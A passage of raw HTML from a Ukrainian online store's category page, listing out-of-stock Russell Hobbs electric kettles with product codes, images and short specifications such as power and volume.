                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-22590-70/" title="Электрочайник Russell Hobbs 22590-70">Электрочайник Russell Hobbs 22590-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-22590-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8032" data-hd-id_category="316" data-prod-id="8032" data-prod-articul="008032" data-prod-name="Russell Hobbs 14743-80" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="7" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008032</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-14743-80/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8032-48120-category_page/russell-hobbs-14743-80.jpg"  alt="Электрочайник Russell Hobbs 14743-80" title="Электрочайник Russell Hobbs 14743-80">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-14743-80/" title="Электрочайник Russell Hobbs 14743-80">Электрочайник Russell Hobbs 14743-80</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-14743-80/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8037" data-hd-id_category="316" data-prod-id="8037" data-prod-articul="008037" data-prod-name="Russell Hobbs 18501-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="8" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008037</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18501-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8037-48125-category_page/russell-hobbs-18501-70.jpg"  alt="Электрочайник Russell Hobbs 18501-70" title="Электрочайник Russell Hobbs 18501-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18501-70/" title="Электрочайник Russell Hobbs 18501-70">Электрочайник Russell Hobbs 18501-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18501-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8043" data-hd-id_category="316" data-prod-id="8043" data-prod-articul="008043" data-prod-name="Russell Hobbs 18588-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="9" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008043</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18588-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8043-48131-category_page/russell-hobbs-18588-70.jpg"  alt="Электрочайник Russell Hobbs 18588-70" title="Электрочайник Russell Hobbs 18588-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18588-70/" title="Электрочайник Russell Hobbs 18588-70">Электрочайник Russell Hobbs 18588-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18588-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.8 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8039" data-hd-id_category="316" data-prod-id="8039" data-prod-articul="008039" data-prod-name="Russell Hobbs 18515-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="10" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008039</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18515-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8039-48127-category_page/russell-hobbs-18515-70.jpg"  alt="Электрочайник Russell Hobbs 18515-70" title="Электрочайник Russell Hobbs 18515-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18515-70/" title="Электрочайник Russell Hobbs 18515-70">Электрочайник Russell Hobbs 18515-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18515-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8036" data-hd-id_category="316" data-prod-id="8036" data-prod-articul="008036" data-prod-name="Russell Hobbs 18495-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="11" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008036</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18495-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8036-48124-category_page/russell-hobbs-18495-70.jpg"  alt="Электрочайник Russell Hobbs 18495-70" title="Электрочайник Russell Hobbs 18495-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18495-70/" title="Электрочайник Russell Hobbs 18495-70">Электрочайник Russell Hobbs 18495-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18495-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="68127" data-hd-id_category="316" data-prod-id="68127" data-prod-articul="068127" data-prod-name="Russell Hobbs 20414-70 Colours Plus Grey" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="12" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>068127</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">
                                                <img   loading="lazy" src="https://img.telemart.ua/68127-225301-category_page/russell-hobbs-20414-70-colours-plus-grey.jpg"  alt="Электрочайник Russell Hobbs 20414-70 Colours Plus Grey" title="Электрочайник Russell Hobbs 20414-70 Colours Plus Grey">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/68127-225302-category_page/russell-hobbs-20414-70-colours-plus-grey.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/68127-225303-category_page/russell-hobbs-20414-70-colours-plus-grey.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/68127-225304-category_page/russell-hobbs-20414-70-colours-plus-grey.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/68127-225305-category_page/russell-hobbs-20414-70-colours-plus-grey.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/" title="Электрочайник Russell Hobbs 20414-70 Colours Plus Grey">Электрочайник Russell Hobbs 20414-70 Colours Plus Grey</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-20414-70-colours-plus-grey/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>скрытый (диск) </span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="51037" data-hd-id_category="316" data-prod-id="51037" data-prod-articul="051037" data-prod-name="Russell Hobbs 21271-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="13" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>051037</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-21271-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/51037-157021-category_page/russell-hobbs-21271-70.jpg"  alt="Электрочайник Russell Hobbs 21271-70" title="Электрочайник Russell Hobbs 21271-70">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-21271-70/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/51037-157022-category_page/russell-hobbs-21271-70.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-21271-70/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/51037-157023-category_page/russell-hobbs-21271-70.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-21271-70/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/51037-157024-category_page/russell-hobbs-21271-70.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-21271-70/">
                                                <img  class="swiper-lazy"  loading="lazy" data-src="https://img.telemart.ua/51037-157025-category_page/russell-hobbs-21271-70.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-21271-70/" title="Электрочайник Russell Hobbs 21271-70">Электрочайник Russell Hobbs 21271-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-21271-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8035" data-hd-id_category="316" data-prod-id="8035" data-prod-articul="008035" data-prod-name="Russell Hobbs 18337-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="14" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008035</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18337-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8035-48123-category_page/russell-hobbs-18337-70.jpg"  alt="Электрочайник Russell Hobbs 18337-70" title="Электрочайник Russell Hobbs 18337-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18337-70/" title="Электрочайник Russell Hobbs 18337-70">Электрочайник Russell Hobbs 18337-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18337-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2200 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8041" data-hd-id_category="316" data-prod-id="8041" data-prod-articul="008041" data-prod-name="Russell Hobbs 18540-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="15" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008041</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-18540-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8041-48129-category_page/russell-hobbs-18540-70.jpg"  alt="Электрочайник Russell Hobbs 18540-70" title="Электрочайник Russell Hobbs 18540-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-18540-70/" title="Электрочайник Russell Hobbs 18540-70">Электрочайник Russell Hobbs 18540-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-18540-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
